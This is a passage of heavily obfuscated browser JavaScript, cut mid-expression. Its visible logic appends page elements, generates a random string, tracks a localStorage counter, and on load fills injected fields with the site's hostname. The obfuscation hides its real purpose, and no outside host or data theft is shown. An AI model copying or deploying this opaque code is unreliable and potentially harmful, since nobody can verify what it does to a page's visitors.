0x59d,0x3e2)+_0x2adaa5(-0x43f,-0x571,-0x45f,-0x132,-0x54b)+_0x1eebb4(0x8df,0x497,0xc45,0xab7,0xb9b)+_0x5b8805(0x28b,0x81,0x21f,-0xd6,-0x121)+_0x2adaa5(0x347,0x40a,0x2ec,0x228,0x3bd)+_0x1eebb4(0x953,0xab4,0x8d6,0x7f7,0x54a)+_0x2adaa5(-0xd7,0x59c,0x5b9,0x190,0x370)+_0x2adaa5(-0x221,0x1d,-0x49f,-0xa6,-0x34e)+_0x909a05(0xbed,0xb22,0x82a,0x8b4,0xb92)+_0x1eebb4(0x851,0x457,0x5d9,0xc8d,0x636)+_0x2adaa5(0x2ce,0xab,0x3ff,0x152,-0x1e1)+_0x562dec(0x54f,0x1c7,0xc8,0x3d9,0x70c)+_0x1eebb4(0x4e8,0x44a,0x56f,0x103,0x32b)+_0x5b8805(0x732,0x2fa,0x910,0x606,0x8de)+_0x2adaa5(0x317,0x211,-0x3c9,-0x103,-0x229)+_0x1eebb4(0x98c,0x980,0xd25,0x815,0xd4b)+_0x1eebb4(0x489,0x838,0x441,0x367,0x6b9)+_0x1eebb4(0x747,0x2c6,0x538,0x50a,0x49c)+_0x562dec(0xcb2,0x86d,0xaa8,0xbc8,0xa50)+_0x5b8805(0x7eb,0x538,0x969,0x619,0x9fa)+_0x562dec(0x179,0x649,0x545,0x3fd,0x82a)+_0x562dec(0x42e,0x44d,0x8be,0x5b5,0xa01)+_0x1eebb4(0x98a,0xd98,0xd62,0xa77,0xcaa)+_0x909a05(0x6e9,0x408,0x3c1,0x164,0x54b)+_0x5b8805(0x4b4,0x77d,0x727,0x8e6,0x91c)+_0x909a05(0xb71,0xe2a,0xb20,0xca4,0x7cb)+_0x5b8805(0x46f,0x3f,-0x18,0x8d1,0x8bd)+_0x5b8805(0x19e,0xd8,0x21d,-0x1e9,0x4a9)+_0x1eebb4(0x5e8,0x612,0x334,0x2c5,0xa38)+_0x562dec(0x2ad,0x8d5,0xa9c,0x6ad,0xa90)+_0x1eebb4(0xa09,0x75e,0xb2e,0xba3,0x9af)+_0x5b8805(0xfd,-0xff,0x38b,-0x33,0x55b)+_0x562dec(0xc28,0xcc9,0x7a3,0x910,0xc24)+_0x2adaa5(0x103,-0x3c2,-0x437,-0x16,-0xec)+_0x5b8805(0x83c,0x75c,0x556,0x4dd,0xbc9)+_0x562dec(0x1063,0x911,0xde6,0xc7e,0xb40)+_0x2adaa5(0x358,0x7eb,0x2b3,0x568,0x8bd)+_0x1eebb4(0x46f,0x51a,0x515,0x83c,0x76e)+_0x5b8805(0x47c,0x159,0x730,0x564,0x31b)+_0x562dec(0x587,0x6a8,0x7a7,0x695,0x656))+(_0x909a05(0xc54,0x53c,0x860,0x480,0xc21)+_0x5b8805(0x262,0xc1,0x2b0,0x328,-0xba)+_0x909a05(0x3e4,0x1d,0x34c,0x1f8,0x696)+_0x1eebb4(0x9ce,0xa6d,0xdf0,0xc5a,0xc7f)+_0x1eebb4(0x5c5,0xa1b,0x9f4,0x6d5,0x2bb)+_0x5b8805(0x814,0x635,0x8a3,0xa8e,0x7b5)+_0x1eebb4(0x8d5,0xd0e,0xc60,0x78a,0x9fc)+_0x2adaa5(0x3e2,-0xd9,0x3c0,0x97,-0xcd)+_0x562dec(0x778,0xe97,0x9c5,0xa85,0x950)+_0x1eebb4(0x98a,0xcab,0x53c,0x6ac,0xda9)+_0x5b8805(0x10d,-0x365,0x3b0,0x291,-0x59)+_0x1eebb4(0xb55,0xa6e,0x786,0xc33,0x7de)+_0x2adaa5(0x519,0x1ff,0x4a5,0x326,0x0)+_0x1eebb4(0xbe8,0xcf0,0xa34,0x105a,0xb8d)+_0x562dec(0x9e0,0x46a,0x4a2,0x8a3,0xa3a)+_0x2adaa5(0x2df,0x4b3,0x232,0x250,0x53a)+_0x562dec(0x72d,0x714,0x752,0x474,0x23b)+_0x5b8805(0x737,0x631,0x52f,0x2c4,0x363)+_0x562dec(0x7a6,0x256,0x2e9,0x5f8,0x284)+_0x909a05(0x905,0x95b,0x568,0x14e,0x1d5)+_0x909a05(0xf1c,0x6cb,0xae1,0xc30,0xde3)+_0x1eebb4(0x46f,0x61d,0x416,0xa0,0x80b)+_0x5b8805(-0x32,-0x4b9,0x65,0x325,-0xb9)+_0x5b8805(0xfa,-0x2eb,0x391,-0x11d,-0x11e)+_0x909a05(0x81d,0x6fd,0xac1,0x947,0xd4b)+_0x2adaa5(-0x39c,0x117,-0x266,-0x54,0x46)+_0x1eebb4(0x877,0xbbe,0x82f,0xb15,0x784)+_0x562dec(0x60a,0xce7,0x721,0x996,0x60c)+_0x909a05(0x6e3,0x57a,0x6c8,0x9d6,0x4a4)+_0x5b8805(0x182,-0x166,-0x2dc,0x311,-0xe1)+_0x1eebb4(0x9a1,0xc85,0xa4c,0x944,0xada)+_0x2adaa5(0x1a4,-0x1ff,-0x2d3,0x163,0x1ac)+_0x909a05(0x339,0x579,0x606,0x731,0x2b4)+_0x562dec(0xd65,0xd0f,0x86f,0xb0b,0x70b)+_0x562dec(0x7c3,0x91d,0x366,0x5b6,0x89c)+_0x909a05(0x749,0xaad,0x8ef,0xd4a,0xa8a)+_0x5b8805(0x792,0x3a9,0x8a0,0xa0c,0x4b0)+_0x5b8805(0x1fa,0x37,-0x10a,0x4ca,-0x14b)+_0x562dec(0x313,0x2df,0x10f,0x421,0x11c)+_0x5b8805(0x3c8,0x7dc,0x54,0x26e,0x548)+_0x562dec(0x6e1,0x4cb,0x341,0x5e6,0x985)+_0x1eebb4(0x962,0xbcf,0x8af,0x533,0xcd7)+_0x5b8805(0x4c,-0x31d,-0xde,0x422,-0x320)+_0x1eebb4(0x9bf,0x981,0x5ee,0xd6c,0x9c2)+_0x2adaa5(0x462,0x270,0x421,0x4f7,0x65e)+_0x5b8805(0xa6,0x33b,0x226,0x2a3,0x521)+_0x5b8805(0x647,0x53c,0x8d8,0x962,0x8f6)+_0x909a05(0x967,0x665,0xa25,0xc84,0xc76)+_0x909a05(0xa24,0x85a,0x724,0x333,0x7ed)+_0x909a05(0x79a,-0x61,0x3b4,0x75e,0xfe)+_0x1eebb4(0x7f0,0xb7f,0x4a1,0x88c,0x828)+_0x1eebb4(0x602,0x615,0x1f9,0x369,0x983)+_0x562dec(0x849,0xe4d,0x8da,0xc3d,0xd33)+_0x1eebb4(0x599,0x5d5,0x1f4,0x65b,0x347)+_0x1eebb4(0xb02,0xd84,0xd44,0x7f9,0x6ab)+_0x1eebb4(0x78b,0x3e3,0x8ca,0xba4,0x34d)+_0x5b8805(0x6c5,0x3c8,0x2eb,0x319,0x938)+_0x909a05(0xb8b,0x78f,0x9aa,0xac9,0xbef)+_0x5b8805(0xf,-0x36b,-0x160,-0xf3,-0x222)+_0x909a05(0x8eb,0xb19,0x804,0x6e6,0x99b)+_0x909a05(0x767,0x4f,0x497,0x65e,0x713)+_0x5b8805(0x50f,0x510,0x399,0x892,0x21c)+_0x1eebb4(0x5cc,0x682,0x268,0x346,0x422)+_0x562dec(0xd77,0xd66,0x65e,0x94c,0x735)+_0x909a05(0x83a,0x653,0x3cf,0x7dd,0x390)+_0x2adaa5(0x21d,-0x183,0x537,0x17e,0x0)+_0x909a05(0x68e,0x2ec,0x513,0xd2,0x62a)+_0x562dec(0x923,0x4ec,0x4c8,0x64a,0x95b)+_0x2adaa5(-0x161,0x257,0x137,-0x82,-0x14e)+_0x5b8805(0x401,0x420,0x57e,0x620,0x7db)+_0x909a05(0x85c,0xae2,0xb3f,0xa29,0xb9c)+_0x562dec(0x785,0x51b,0x37f,0x5c9,0x7fe)+_0x909a05(0x678,0x627,0x2d9,0x257,0x10c)+_0x2adaa5(0x778,0x19,-0x133,0x32e,0x3d6)+_0x5b8805(0x685,0x989,0x510,0x8b7,0x47f)+_0x562dec(0xab3,0x871,0x93f,0xb6b,0xa6a)+_0x562dec(0x6c7,0xa9f,0x695,0x7a5,0xa04)+_0x2adaa5(0x158,-0x1c4,0x108,-0x4c,-0x29e)+_0x5b8805(0x19d,0x4da,0x50f,-0xe3,-0x1a4)+_0x562dec(0xa5c,0x3fa,0x523,0x76f,0x52e)+_0x2adaa5(-0x358,-0x56,-0x421,-0x8,-0x37d)+_0x1eebb4(0x7cc,0x45a,0x7b5,0x3f9,0x5f7)+_0x1eebb4(0xabc,0xd9e,0xccc,0xe54,0x99a)+_0x562dec(0x4b7,0xaa5,0x545,0x739,0x6f2)+_0x5b8805(0x4a6,0x156,0x759,0x8ca,0x64d)+_0x909a05(0x565,0x204,0x55d,0x76e,0x590)+_0x562dec(0x731,0xc87,0xca2,0x8ac,0x5aa)+_0x1eebb4(0x716,0x881,0x36e,0x29b,0xaad)+_0x909a05(0x88a,0xab5,0xbd5,0x96f,0xc7b)+_0x1eebb4(0xac9,0xd0c,0xe5a,0xc0e,0xc8d)+_0x1eebb4(0xb61,0x739,0x6f7,0x79e,0xb7c)+_0x909a05(0x69d,0x683,0x620,0x61e,0x213)+_0x1eebb4(0x773,0x608,0x7b2,0x449,0x2fb)+_0x5b8805(0x3b6,0x80c,0x77f,0x393,0xdc)+_0x2adaa5(0x64e,0x2fd,0x71b,0x3a3,0x210)+_0x2adaa5(0x6f5,0x214,0x990,0x547,0x880)+_0x909a05(0xcfc,0x932,0x901,0xa94,0x807)+_0x5b8805(0x49f,0x581,0x620,0x5b8,0x3c)+_0x562dec(0xee2,0xa08,0xa01,0xbf1,0xac4)+_0x5b8805(0x39f,0x56c,0x41d,0x1e7,0x426)+_0x5b8805(0x2de,0x4ca,0x5c0,0x2bb,0x232)+_0x5b8805(0x633,0x5b0,0x3c5,0x49a,0x707)+_0x5b8805(0x6e3,0x6b3,0x681,0x5df,0x4f2)+_0x2adaa5(0x202,0x531,0x823,0x4fd,0x2f1)+_0x5b8805(0x1d2,0x223,-0x3b,0x18,0x4b6)+_0x909a05(0xa95,0x699,0xa60,0xcc1,0x86a)+_0x5b8805(0x6fc,0x89b,0x890,0x514,0x93e)+_0x562dec(0xd8c,0x69f,0x750,0xa5a,0x6ee)+_0x5b8805(0x81a,0x81a,0x961,0x4bc,0x8f7)+_0x562dec(0x8df,0xab9,0xb49,0xa23,0x5fb)+_0x909a05(0xc70,0xbaf,0x853,0x4a8,0xcca)+_0x909a05(0xf2b,0x97c,0xb48,0x94d,0xa73)+_0x5b8805(0x251,-0x1ff,0x388,0x5bd,0xcd)+_0x909a05(0x1ba,0x3f7,0x542,0x4db,0x716)+_0x2adaa5(0x276,0x261,-0x2ea,-0x196,0x5)+_0x909a05(0x466,0x994,0x745,0x692,0x6c0)+_0x909a05(0xc15,0xa4c,0xbba,0xec7,0xf28)+_0x562dec(0x77e,0x555,0x5fa,0x826,0x4e0)+_0x562dec(0x5b7,0x73f,0x9a9,0x975,0x827)+_0x5b8805(0x2a5,0x581,-0x1c9,0x19b,0x3c6)+_0x2adaa5(-0xc1,-0x195,-0x382,0x47,-0x132)+_0x562dec(0xac0,0xbb2,0x90b,0xb13,0xf67)+_0x562dec(0x8e1,0xf3c,0xd7f,0xb9b,0x71e)+_0x2adaa5(0x343,0x130,0x46d,0x75,0x97)+_0x909a05(0x20a,0x125,0x3e1,0x51d,0x2cd)+_0x909a05(0xc61,0xaa1,0xae7,0xd09,0x71a)+_0x5b8805(0x736,0x943,0xb03,0x635,0x7eb)+_0x909a05(0xe31,0xd60,0xadb,0xe9c,0xe12)+_0x2adaa5(0x357,-0x283,0x182,0x75,-0x16f)+_0x909a05(0x654,0x762,0x518,0x54f,0x36c)+_0x562dec(0xc2d,0xe73,0xf91,0xc4c,0xc87)+_0x5b8805(0x7bc,0xc16,0xb5f,0xaf8,0x6d6)+_0x1eebb4(0xb86,0xb66,0xb80,0xa96,0x79f)+_0x562dec(-0x58,0x649,0x59c,0x3cc,0x6c7)+_0x562dec(0xa78,0x355,0x7e7,0x7af,0x407)+_0x1eebb4(0x5e7,0x905,0x6b5,0x216,0x6ca)+_0x909a05(0x625,0x511,0x82d,0x478,0xb96)+_0x562dec(0xa41,0x83d,0x6d8,0xb09,0xc6f)+_0x2adaa5(0x5b8,0x6a,0x4ee,0x416,0x809)+_0x1eebb4(0x843,0x6c2,0xbd0,0x86f,0x7c5)+_0x562dec(0xd42,0xd16,0xe3c,0xb1c,0xe12)+_0x2adaa5(0x235,0x56a,0x4f9,0x564,0x466)+_0x2adaa5(-0x2de,-0x2c5,-0x388,-0x1aa,0x73)+_0x1eebb4(0xc06,0xee9,0x104a,0xe79,0xc67)+_0x2adaa5(0x33c,0x65,-0x30a,-0x46,0x3a9)+_0x2adaa5(0x6e2,0x402,0x4f5,0x464,0x55a)+_0x909a05(0x7b8,0xc31,0x83e,0x3eb,0x6d7)+_0x562dec(0xa79,0x191,0x5b5,0x60b,0x312)+_0x5b8805(0x86d,0x977,0x8de,0xcaa,0x7d5)+_0x562dec(0xcd1,0x86e,0x762,0xa31,0x8a4)+_0x1eebb4(0xab2,0xad5,0x937,0xa1a,0xea1)+_0x1eebb4(0x80d,0x3ae,0x5d2,0x900,0x413)+_0x909a05(0xa36,0x838,0x7b9,0x880,0x448)+_0x2adaa5(0x736,0x1e6,0x1e0,0x48e,0x44a)+_0x909a05(0x61a,0x23a,0x33c,0x614,0x45c)+_0x1eebb4(0x500,0x524,0x969,0x232,0x909)+_0x909a05(0x614,0xaa8,0x8dd,0xa3c,0x56c)+_0x5b8805(0x4ef,0x837,0x5b7,0x586,0x96d)),document[_0x562dec(0xb07,0xb5c,0x7bf,0x999,0xc62)+_0x2adaa5(0x871,0x689,0x418,0x54b,0x851)+_0x5b8805(0x75f,0xb59,0x7a4,0x7c5,0x69b)](_0x2adaa5(-0x372,0x11c,0x2ca,-0xce,-0x551))[_0x562dec(0x4f8,0x92a,0xa9d,0x966,0x6ce)+_0x5b8805(0x5e2,0x472,0xa1d,0x4c5,0x8c2)+'d'](_0xc817d4);let _0x553ece='';const _0x5194bf=_0x1eebb4(0x7c1,0x956,0x393,0x87a,0x81a)+_0x1eebb4(0x5f6,0x2d5,0x513,0x6a9,0x7d5)+_0x5b8805(0x3af,0x1c4,0x815,0x5d2,0x217)+'f';for(let _0x353062=-0x1652+-0x2463+-0x85*-0x71;0x1d*0x3d+0x229f+0x4*-0xa5e>_0x353062;_0x353062++)_0x553ece+=_0x5194bf[Math[_0x562dec(0xb28,0x73d,0xb13,0x7fd,0xa5d)](Math[_0x5b8805(0x68f,0x4c7,0x879,0x3b3,0x2cd)+'m']()*_0x5194bf[_0x909a05(0x859,0x39d,0x4ab,0x8d7,0x539)+'h'])];document[_0x5b8805(0x5bc,0x93f,0x5a4,0x8e3,0xa1c)+_0x5b8805(0x702,0x532,0xb89,0x588,0x721)+_0x5b8805(0x75f,0xa90,0xa80,0x610,0x4ab)](_0x562dec(0x576,0x3d7,0x1cb,0x5f6,0x248))[_0x1eebb4(0x5e0,0x37d,0x775,0x411,0x39e)+_0x909a05(0x220,0x1d4,0x2f0,0x68f,0x60b)+'t']=_0x5b8805(0x56a,0x3a0,0x18f,0x62c,0x9b7)+_0x1eebb4(0x83a,0x6c4,0x45c,0x735,0x7ab)+_0x2adaa5(-0x265,0x338,-0x45,0x221,0x79)+'.',document[_0x562dec(0xbe5,0xa3c,0xd8f,0xa9f,0x992)+_0x562dec(0x1023,0x8a4,0xab3,0xc90,0xc85)+_0x2adaa5(0x46d,0x521,0x4d4,0x395,0x243)+'r'](_0x2adaa5(-0xf5,-0x166,0x440,0x29a,0x33)+_0x1eebb4(0x78b,0x456,0x4b1,0xbaf,0x994)+_0x562dec(0x852,0x4b,0x687,0x3f7,0x685)+'d',function(){const _0x53186e={'KzBqX':_0x15c9b6(0x83,0x99,0x35a,0x1d8,0x64d)+_0x5d7e50(0x700,0x65c,0x973,0x63b,0x4f5)+'+$','DszLS':function(_0x9218b2,_0x2ca117){return _0x9218b2!==_0x2ca117;},'LGbYv':_0x46c02b(0xbad,0xad9,0x80a,0x8d2,0xbe2),'kENSc':_0x684e7b(0x13e,0x104,0x909,0x5de,0x58a),'ZkMtX':_0x470248(0xd53,0xc08,0xc96,0xd18,0x9b2)+_0x46c02b(0xbb3,0x7de,0x7a2,0x6ad,0x680)+'g','zBFCU':_0x46c02b(0xc49,0x8d0,0xaab,0x7ef,0xa02),'NliMC':_0x5d7e50(0x83,0x568,0x430,0x32e,0x109)+_0x5d7e50(0xac0,0xb5e,0x848,0x476,0xb71),'ynYor':_0x684e7b(-0x4ce,-0x315,-0x4bb,0x272,-0x127),'LZFXT':function(_0x1741cf,_0x31a884){return _0x1741cf===_0x31a884;},'jnrgJ':_0x46c02b(0x79a,0xa84,0x6b6,0x597,0x90d),'pFmWp':_0x684e7b(0x93b,0x62d,0x36a,0x4ec,0x4ff),'QmAgg':_0x15c9b6(0x3e0,0x468,0x659,0x801,0xa11),'SsMwo':_0x15c9b6(-0x3aa,-0x3d9,0x65,-0x47,0x325),'fuRVI':function(_0x51349d,_0x2b3628,_0xa1c150){return _0x51349d(_0x2b3628,_0xa1c150);},'UospK':function(_0x247584,_0x2f59db){return _0x247584+_0x2f59db;},'YScnd':_0x46c02b(0xb29,0x99a,0xb56,0xca1,0xf8a),'toEZY':_0x15c9b6(0x533,0x564,0x526,0x27f,0x1a5),'lHhwG':_0x470248(0x506,0x5f7,0x75f,0x8c1,0x546)+'n','YJuvi':_0x470248(0x6a7,0x279,0x574,0x9fe,0x5f3),'EIkiN':_0x5d7e50(0x888,0x644,0x82f,0x6da,0x794),'wmqLC':_0x5d7e50(0x496,0x2e3,0x5c7,0x648,0x3c6),'YotqA':_0x470248(0x737,0xc4b,0xa53,0xc85,0xb71)+'ng','jPwbe':_0x470248(0xea0,0xedc,0x104a,0x11d5,0xdfa),'fBVKv':_0x684e7b(-0x41e,-0x228,-0x37c,0x35a,0xc),'TfYAD':_0x684e7b(-0xb,-0x6f,-0x146,0x51,0x18)+'er','qZsVZ':_0x46c02b(0x894,0xb69,0xa6c,0xd84,0x5f9)+_0x46c02b(0x392,0xbdc,0x7fc,0x53c,0x39b)+'er','ZdOiC':_0x470248(0xd86,0xc10,0x660,0xd3b,0x90c)+_0x46c02b(0x28a,0x36d,0x2f2,0x19d,0x4dc)+_0x15c9b6(0x27d,0x344,0x25d,0xd4,0x426)+')','LSDcc':_0x15c9b6(0x2a9,0x5cb,0x338,0x608,0x116)+_0x15c9b6(0xbcf,0x96c,0x779,0x5ae,0x769)+_0x684e7b(0x3d8,0x542,-0x37,0x455,0x16b)+_0x15c9b6(0xa3e,0xa79,0x840,0x852,0x48b)+_0x5d7e50(0x43b,0x71b,0x64f,0xa39,0x88a)+_0x684e7b(0x72c,0x736,0x309,0x747,0x364)+_0x470248(0x6f6,0xb62,0x7b9,0xa6f,0x963),'mmBKt':function(_0x4a3333,_0x255d50){return _0x4a3333(_0x255d50);},'GUdXY':_0x5d7e50(0x70f,0xc9,0x529,0x179,0x578),'IUzYD':_0x15c9b6(-0x39c,0x46,0x58,0x2ea,0xaa),'QJhVm':function(_0x4fc76b,_0x265f63){return _0x4fc76b+_0x265f63;},'LMMtW':_0x5d7e50(0x7e4,0x6b5,0xa62,0xa96,0xa94),'vBxZK':function(_0x3e8339){return _0x3e8339();},'mhIWt':_0x470248(0x681,0x615,0xb04,0xc60,0x889),'Kcmfi':_0x684e7b(0x500,0x4b9,0x9e0,0x2e6,0x5e4),'TlhqX':_0x46c02b(0x35c,0x118,0x38b,0x7fa,0x53f),'BnFAN':function(_0x44801f,_0x53bf27,_0x4ecd39){return _0x44801f(_0x53bf27,_0x4ecd39);},'BFXRR':function(_0x1c45ff,_0x4e54ce){return _0x1c45ff!==_0x4e54ce;},'XqnRP':_0x684e7b(0x831,0x1a9,0x5b5,0x3bb,0x3ee),'dJWuy':_0x15c9b6(0x7bb,0xb9,0x49c,0x6a2,0x834),'XFyOk':function(_0x76e4d9,_0x35632c){return _0x76e4d9<_0x35632c;},'cmRIL':_0x684e7b(0x465,0x3d,-0x3f,0x217,0x448),'HOLSn':_0x684e7b(-0x43,0x54c,0x594,-0x9e,0x175)+'d!','OKRlk':_0x46c02b(0x4bf,0x121,0x3b3,0x360,0x617),'POUia':_0x5d7e50(0xb21,0x663,0x976,0x8af,0xb21),'Fzyfc':function(_0x3ebe9e,_0x1577aa){return _0x3ebe9e==_0x1577aa;},'UnznM':function(_0x537e2c,_0x597599){return _0x537e2c!==_0x597599;},'vDwLm':_0x684e7b(-0xba,-0x5f6,-0x297,0x2c9,-0x1bc),'GkSOP':_0x684e7b(0x58f,0x520,0x7b,0xdd,0x440),'YldjC':_0x15c9b6(0x58b,0x9b0,0x6c6,0x506,0xa30),'egpeY':_0x5d7e50(0x7b4,0x3b7,0x428,0x65c,0x680),'eEMUK':_0x470248(0xc2e,0xe0d,0xe54,0xcfd,0xaa1)+'w','teQtf':_0x46c02b(0x7ab,0x823,0x80d,0x6f2,0x520)+_0x470248(0x801,0xbde,0xbed,0xb8d,0xbd0)+'n','etkuo':_0x15c9b6(0x678,0x70f,0x7bd,0x687,0x646),'zkkLA':function(_0x3357cf,_0xf7808e){return _0x3357cf!==_0xf7808e;},'awQZO':_0x15c9b6(0x242,0x2df,-0x3,0x10d,0x331),'IRgBz':_0x470248(0xcc2,0xd37,0xa85,0xc29,0xbb1),'KOVYz':function(_0x1fa8c6,_0x35a105){return _0x1fa8c6+_0x35a105;},'UNXhG':_0x5d7e50(0xfd,0x281,0x396,0x1c4,0x5f5)+_0x46c02b(0xc7d,0x94b,0x976,0x697,0xcf1)+_0x684e7b(0x77e,0x5c,-0x4c,0x443,0x31c)+_0x5d7e50(0xadb,0xae5,0xa48,0x6f3,0x5db),'WyzuA':_0x46c02b(0x828,0x8b7,0x94d,0x716,0xc4f)+_0x15c9b6(0x432,-0x17e,0x289,-0x15,0x3bc)+_0x46c02b(0x86,0x127,0x4d2,0x256,0x6a7)+_0x15c9b6(0x5b8,0x55d,0x822,0x619,0x8b6)+_0x5d7e50(0x5d2,-0xe,0x315,0x74f,0x28c)+_0x684e7b(0xae,0x661,-0xd5,-0xc5,0x356)+'\x20)','ebONN':function(_0x58b1f1,_0x2c853f){return _0x58b1f1<_0x2c853f;},'FALDg':function(_0x4278e1,_0x30a114){return _0x4278e1===_0x30a114;},'MJmNB':_0x15c9b6(0x426,0x8f8,0x5af,0x5d8,0x3a5),'FpYJO':_0x470248(0xc96,0x1125,0xda5,0xef4,0xd3b),'BxvIQ':_0x684e7b(0x90b,0x8b9,0x10d,0x76a,0x524)+'n','TTPcS':_0x5d7e50(0x4b0,0xde,0x1b4,-0x1cc,0x4d8)+_0x46c02b(0xbdc,0x9f7,0xbd2,0x7c0,0xefd),'iOhRq':_0x5d7e50(0xe2,0x48b,0x2bb,0xcc,-0xc2)+'ew','vnDOa':function(_0x2e10f4,_0x63cb03){return _0x2e10f4+_0x63cb03;},'vLvxj':_0x5d7e50(0x691,0x667,0x8f0,0x7c4,0x544)+_0x46c02b(0x5e4,0x9f0,0x650,0x221,0xa23)+_0x15c9b6(0x25a,0x872,0x535,0x169,0x19d)+_0x46c02b(0xd7d,0xaf7,0xba7,0xcc3,0x909)+_0x5d7e50(0xb23,0x90d,0x7bc,0x406,0xad1)+_0x15c9b6(0x76d,0x7b6,0x7e7,0x65d,0x5e7)+_0x46c02b(0xee7,0x9fe,0xb63,0xec5,0x827)+_0x15c9b6(0x60d,0x446,0x7c2,0x763,0x3c1)+_0x470248(0xd4f,0xd38,0x9a9,0x1021,0xc64)+_0x5d7e50(0x274,0x69a,0x561,0x3be,0x756)+_0x684e7b(0x781,0x7c7,0x2cc,0x37a,0x65b)+_0x46c02b(0xc6b,0x7f6,0x975,0xb90,0x813)+_0x470248(0xb03,0x28b,0x34f,0x27d,0x704)+'g.','zJzjF':_0x15c9b6(0x451,0x55c,0x6c3,0xa71,0x94d)+'id'};_0x2cf310[_0x684e7b(0x370,0x5bf,0x7b4,0x7d1,0x3b0)+'d'](_0x57af4c);function _0x684e7b(_0x39e93b,_0x12e2fe,_0x1061e0,_0x578afb,_0x353b3a){return _0x562dec(_0x39e93b-0x12b,_0x12e2fe-0x149,_0x1061e0-0xe6,_0x353b3a- -0x5b6,_0x578afb);}_0x2cf310[_0x46c02b(0x5ef,0xb58,0x8b1,0xcda,0x93a)+'d'](_0x373440);function _0x5d7e50(_0x402a57,_0x2b5052,_0x37608b,_0x3a8240,_0x2df1bf){return _0x909a05(_0x402a57-0x174,_0x2df1bf,_0x37608b- -0x14f,_0x3a8240-0x1ea,_0x2df1bf-0x1cf);}function _0x46c02b(_0x19a907,_0x469c47,_0x2d6473,_0xad037b,_0x37947e){return _0x562dec(_0x19a907-0x16c,_0x469c47-0x5e,_0x2d6473-0xb5,_0x2d6473- -0xb5,_0x469c47);}function _0x15c9b6(_0x3a4f15,_0x4a32e6,_0x2eefcd,_0x553337,_0x4cc828){return _0x2adaa5(_0x3a4f15-0x164,_0x4a32e6-0x1d1,_0x4a32e6,_0x2eefcd-0x196,_0x4cc828-0xc7);}localStorage[_0x46c02b(0x1e4,-0x5f,0x32f,0x2c,0x54)+_0x470248(0x69f,0x6e8,0x889,0x631,0x8d3)]||(localStorage[_0x470248(0x5df,0x630,0x175,0x7e5,0x552)+_0x470248(0x4ef,0x5da,0x651,0xb3c,0x8d3)]=0x16c+-0x1*0x255a+0x11f7*0x2);function _0x470248(_0x53104f,_0x2fd8c1,_0x297ddc,_0x25c5e2,_0x2d2e14){return _0x5b8805(_0x2d2e14-0x54b,_0x2fd8c1-0x29,_0x297ddc-0x1a8,_0x25c5e2-0x126,_0x297ddc);}if(_0x53186e[_0x684e7b(0x297,0x735,0x3af,0x5b8,0x5ee)](localStorage[_0x5d7e50(-0x26b,0x1,0x1d5,0x3c4,-0x119)+_0x470248(0x57f,0x725,0x465,0xa56,0x8d3)],_0xe7100b)){if(_0x53186e[_0x15c9b6(0x392,0x693,0x419,0x2c1,0x273)](_0x53186e[_0x46c02b(0x6e4,0x43e,0x756,0x7fd,0x8cf)],_0x53186e[_0x684e7b(-0xeb,0x345,0x6c0,0x698,0x255)])){document[_0x684e7b(0x855,0x226,0x74f,0x325,0x617)][_0x15c9b6(0x564,0x8aa,0x6d0,0x689,0x65b)+'nd'](_0x2cf310),document[_0x470248(0xe71,0x8a6,0xbf2,0xbe5,0xb07)+_0x46c02b(0x791,0x986,0xa2a,0xbb4,0xad9)+_0x46c02b(0x873,0x8ca,0xa87,0xd5f,0xd2b)](_0x53186e[_0x46c02b(0xdd1,0xfcc,0xb4e,0xbbb,0x9bc)])[_0x15c9b6(0x7f3,0x650,0x657,0x69a,0x226)][_0x46c02b(0x36b,0x56a,0x474,0x384,-0xd)+_0x684e7b(0xde,0x248,-0x39a,-0x25b,-0x1b0)]=_0x53186e[_0x5d7e50(-0xdf,0x2e1,0x20e,0x8,0x18f)],document[_0x470248(0xdff,0xc7b,0xc0f,0x9d3,0xb07)+_0x470248(0x81e,0x88a,0x7f2,0xae4,0xc4d)+_0x5d7e50(0x8ca,0xaa0,0x92d,0xc9c,0x653)](_0x53186e[_0x684e7b(0x1,0x654,-0x1b0,-0x161,0x290)])[_0x684e7b(0x3b2,-0x170,0x277,-0x17f,-0xa6)+_0x470248(0x8ae,0x954,0x3f5,0x159,0x51e)+'t']=location[_0x5d7e50(0xa00,0x9a3,0x7bb,0x5dc,0xae7)],document[_0x5d7e50(0x88f,0x393,0x78a,0xb33,0x6e5)+_0x46c02b(0x7c7,0xcd2,0xa2a,0xc0e,0xa31)+_0x684e7b(0x66a,0x68c,0x5ef,0x977,0x586)](_0x53186e[_0x470248(0x33e,0x33f,0x60a,0x1b2,0x5c3)])[_0x15c9b6(0x262,0x2da,0x112,0x14e,0x37)+_0x15c9b6(-0x40,-0x260,-0x4e,-0x3c4,-0x3b2)+'t']=_0x53186e[_0x5d7e50(0x3a2,0xb6b,0x824,0x684,0xa10)](location[_0x46c02b(0xac1,0xc7a,0x915,0x79b,0x63c)],_0x53186e[_0x5d7e50(0x31b,0x25e,0x436,0x52b,0x4f2)]),document[_0x5d7e50(0xbc1,0x653,0x78a,0xbda,0xbe5)+_0x46c02b(0xc96,0xbaf,0xa2a,0xa7b,0x82d)+_0x46c02b(0x756,0x6bf,0xa87,0x6ba,0x7a9)](_0x53186e[_0x470248(0x3e3,0x9a4,0x38b,0x9d0,0x684)])[_0x684e7b(-0x287,0x3bb,-0x219,-0x1b4,-0xa6)+_0x470248(0x7ed,0x300,0xf4,0x180,0x51e)+'t']=_0x553ece,_0x53186e[_0x15c9b6(-0x2fa,0x177,-0x61,-0x7,0x95)](setTimeout,()=>{function _0x2f1dc7(_0x58f987,_0x2fd918,_0x40f5f0,_0x3fd0cf,_0x405749){return _0x15c9b6(_0x58f987-0x18e,_0x405749,_0x2fd918- -0x159,_0x3fd0cf-0x56,_0x405749-0xdb);}function _0x69b60f(_0x8bd30a,_0x4160cf,_0x229417,_0x8fc6d5,_0x4dbd53){return _0x46c02b(_0x8bd30a-0x1bf,_0x229417,_0x8bd30a- -0x4e0,_0x8fc6d5-0xac,_0x4dbd53-0x1af);}function _0x39a4b8(_0x1b75f9,_0x1bea80,_0x1e61c7,_0x2511ce,_0x46bbb5){return _0x15c9b6(_0x1b75f9-0xf5,_0x1b75f9,_0x1e61c7- -0x52,_0x2511ce-0x79,_0x46bbb5-0x1b6);}const _0x349ca3={'jFUWB':_0x53186e[_0x6f3c97(0x3a8,0x661,-0x89,-0xd4,0x5e3)],'gOjbM':function(_0x4909c6,_0x45aeb6){function _0x31c0ba(_0x404a51,_0x56990e,_0x43a18,_0x5000e2,_0x46ab83){return _0x6f3c97(_0x404a51-0x368,_0x56990e-0x10c,_0x43a18,_0x5000e2-0x148,_0x46ab83-0x1ad);}return 